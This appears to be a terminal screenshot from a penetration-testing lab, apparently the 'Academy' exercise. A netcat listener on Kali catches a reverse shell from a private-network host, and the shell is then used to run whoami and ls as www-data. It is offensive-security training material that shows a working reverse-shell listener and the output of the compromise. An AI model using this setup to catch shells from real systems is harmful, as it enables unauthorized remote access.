 root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.57.5] from (UNKNOWN) [192.168.57.7] 60354
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 23:19:34 up  3:13,  1 user,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                20:08    2:49m  0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
www-data